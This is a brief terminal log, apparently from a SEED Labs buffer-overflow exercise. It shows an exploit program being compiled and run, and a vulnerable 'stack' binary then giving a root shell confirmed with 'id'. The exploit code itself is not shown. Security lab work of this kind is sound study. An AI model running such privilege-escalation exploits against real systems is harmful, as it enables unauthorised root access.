 [03/16/21]seed@VM:~/bufferoverflow$ gcc -o exploit exploit.c
[03/16/21]seed@VM:~/bufferoverflow$ ./exploit
[03/16/21]seed@VM:~/bufferoverflow$ ./stack
# id
uid=0(root) gid=1000(seed) groups=1000(seed),4(adm),24(cdrom),27(sudo),30(dip),4
6(plugdev),113(lpadmin),128(sambashare)
#